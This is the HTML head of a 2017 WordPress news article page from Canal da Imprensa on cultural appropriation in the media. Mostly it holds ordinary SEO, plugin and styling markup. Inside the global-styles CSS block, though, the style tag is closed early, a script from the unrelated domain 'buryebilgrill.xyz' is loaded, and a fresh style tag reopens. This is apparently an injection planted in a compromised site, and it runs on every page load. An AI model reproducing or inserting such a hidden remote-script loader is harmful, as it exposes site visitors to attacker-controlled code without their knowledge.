

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/
body_size: 17567
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/canaldaimprensa.com.br\/nao-deixe-o-passado-morrer\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="&quot;Não deixe o passado morrer&quot;" />
<meta property="og:description" content="Quando se trata de apropriação cultural, (boa) parte da mídia caminha em passos e profundidades rasas    Camila Torres    A metáfora no título nada tem a ver com a música em si. Quer dizer, talvez tenha. Na voz" />
<meta property="og:image" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/CAMILA-2.jpg" />
<meta property="og:url" content="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/" />
<meta property="og:site_name" content="Canal da Imprensa" />
<meta property="article:published_time" content="2017-08-16T04:51:21-03:00" />
<meta property="article:modified_time" content="2017-08-16T23:29:38-03:00" />
<meta property="og:updated_time" content="2017-08-16T23:29:38-03:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="&quot;Não deixe o passado morrer&quot;">
<meta name="twitter:description" content="Quando se trata de apropriação cultural, (boa) parte da mídia caminha em passos e profundidades rasas    Camila Torres    A metáfora no título nada tem a ver com a música em si. Quer dizer, talvez tenha. Na voz">
<meta name="twitter:image" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/CAMILA-2.jpg">
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->


	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Não deixe o passado morrer” &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Não deixe o passado morrer” &#8211; Canal da Imprensa" />
	<meta property="og:description" content="Quando se trata de apropriação cultural, (boa) parte da mídia caminha em passos e profundidades rasas Camila Torres A metáfora no título nada tem a ver com a música em si. Quer dizer, talvez tenha. Na voz de Alcione, uma versão que falasse do passado histórico e cultural dos negros no Brasil e no mundo" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta property="article:publisher" content="https://www.facebook.com/ABJNoticias" />
	<meta property="article:published_time" content="2017-08-16T07:51:21+00:00" />
	<meta property="article:modified_time" content="2017-08-17T02:29:38+00:00" />
	<meta property="og:image" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/CAMILA-2.jpg" />
	<meta property="og:image:width" content="474" />
	<meta property="og:image:height" content="277" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thamires Mattos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@abj_noticias" />
	<meta name="twitter:site" content="@abj_noticias" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Thamires Mattos" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/","url":"https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/","name":"“Não deixe o passado morrer” &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/CAMILA-2.jpg","datePublished":"2017-08-16T07:51:21+00:00","dateModified":"2017-08-17T02:29:38+00:00","author":{"@id":"https://canaldaimprensa.com.br/#/schema/person/554b42bd10baf50da91c87a475dbab63"},"breadcrumb":{"@id":"https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/CAMILA-2.jpg","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/08/CAMILA-2.jpg","width":474,"height":277},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"“Não deixe o passado morrer”"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://canaldaimprensa.com.br/#/schema/person/554b42bd10baf50da91c87a475dbab63","name":"Thamires Mattos","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/be8b72096288220e1d2cc5e2a3dd31bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/be8b72096288220e1d2cc5e2a3dd31bd?s=96&d=mm&r=g","caption":"Thamires Mattos"},"url":"https://canaldaimprensa.com.br/author/thamires-mattos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo; “Não deixe o passado morrer”" href="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"1","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/nao-deixe-o-passado-morrer\/","title":"%E2%80%9CN%C3%A3o+deixe+o+passado+morrer%E2%80%9D","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2017\/08\/CAMILA-2.jpg","desc":"Quando se trata de apropria\u00e7\u00e3o cultural, (boa) parte da m\u00eddia caminha em passos e profundidades rasas\r\n\r\nCamila Torres\r\n\r\nA met\u00e1fora no t\u00edtulo nada tem a ver com a m\u00fasica em si. Quer dizer, talvez tenha. Na voz \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"0157ed529e","postid":"2253","servertime":"1769075727","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"850bc9693b","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/posts/2253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://canaldaimprensa.com.br/?p=2253' />
<link rel="alternate" type="application/json+oembed" href="https://canaldaimprensa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanaldaimprensa.com.br%2Fnao-deixe-o-passado-morrer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://canaldaimprensa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanaldaimprensa.com.br%2Fnao-deixe-o-passado-morrer%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://canaldaimprensa.com.br/nao-deixe-o-passado-morrer/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
